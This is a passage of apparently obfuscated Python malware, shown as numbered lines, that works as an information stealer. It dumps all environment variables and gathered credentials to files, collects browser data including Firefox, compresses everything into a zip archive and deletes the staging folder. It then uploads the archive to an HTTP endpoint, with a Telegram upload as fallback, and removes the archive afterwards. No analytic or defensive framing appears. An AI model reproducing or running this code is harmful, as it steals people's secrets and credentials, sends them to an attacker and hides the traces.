 995 BS=dict(A.environ)
996 with R(A.path.join(o,'_sysenv.json'),X)as b:e.dump(BS,b,indent=4)
997 with R(A.path.join(o,'_sysenv.env'),X)as b:
998 for(CK,CL)in BS.items():CM=CL.replace(A1,'\\n');b.write(f"{CK}={CM}\n")
999 except F as Z:
1000 with R(A.path.join(o,'_sysenv.txt'),X)as b:b.write(V.format_exc())
1001 try:
1002 BT=CE()
1003 if BT:
1004 with R(A.path.join(o,'_credentials.json'),X)as b:e.dump(BT,b,indent=4)
1005 except F as Z:
1006 with R(A.path.join(o,'_credentials.txt'),X)as b:b.write(V.format_exc())
1007 if G.platform==p:
1008 if CG:Ai(A.path.join(Y,Av),A.path.join(Y,Aw),D,H,n);B2(o,D,x,n)
1009 else:Ai(A.path.join(Y,Av),A.path.join(Y,Aw),D,x,n)
1010 elif G.platform==Q:Ai(A.path.join(Y,Av),A.path.join(Y,Aw),D,x,n);B2(o,D,x,n)
1011 else:Ai(A.path.join(Y,Av),A.path.join(Y,Aw),D,H,n);B2(o,D,x,n)
1012 CA(o,D,x,n);CC(A.path.join(Y,'firefox'));CD(Y);A5=A.path.join(y,f"{A9}.tmp")
1013 try:import lzma;Aj=AK.ZIP_LZMA;W(B(f"packing (LZMA): {A5}"))
1014 except:
1015 try:import bz2;Aj=AK.ZIP_BZIP2;W(B(f"packing (BZIP2): {A5}"))
1016 except:Aj=AK.ZIP_DEFLATED;W(B(f"packing (DEFLATED): {A5}"))
1017 BP(Y,A5,C0,Aj)
1018 if not C1 in I:
1019 try:A2.rmtree(Y);B(f"deleted target_dir: {Y}")
1020 except F as N:B(f"Failed to delete target_dir: {Y}: {N}")
1021 CN=BO(A5);c=A.path.join(y,f"{A9}#{CN}.zip")
1022 try:A.rename(A5,c)
1023 except F as N:B(f"Failed to rename: {c}: {N}");c=A5
1024 AN=A.path.getsize(c)/1048576;B9=H;B5=H
1025 if'-hh'in I or not Ax in I:
1026 W(B(f"http-uploading ({AN:.2f} MB): {c}"))
1027 try:BQ(f"{w}",f"_auto",[c],P);B9=D;W(B(f"http-upload succeed: {A.path.basename(c)} ({AN:.2f} MB)"
1028 except F as N:W(B(f"http-upload failed: {N}"))
1029 if(Ax in I or not B9)and AN<50:
1030 W(B(f"tg-uploading ({AN:.2f} MB): {c}"))
1031 try:B4(c);B5=D;W(B(f"tg-upload succeed: {A.path.basename(c)} ({AN:.2f} MB)"))
1032 except F as N:W(B(f"tg-upload failed: {N}"))
1033 if B9 or B5:
1034 try:A.remove(c);B(f"deleted: {c}")
1035 except F as N:B(f"Failed to delete: {c}: {N}")
1036 if A.path.isdir(AA):
1037 AO=A.path.join(y,f"{A9}_2.tmp");W(B(f"packing: {AO}"));BP(AA,AO,C0,Aj)
1038 if not C1 in I:
1039 try:A2.rmtree(AA);B(f"deleted target_dir_2: {AA}")
1040 except F as N:B(f"Failed to delete target_dir_2: {AA}: {N}")
1041 CO=BO(AO);d=A.path.join(y,f"{A9}_2#{CO}.zip")
1042 try:A.rename(AO,d)
Normal text file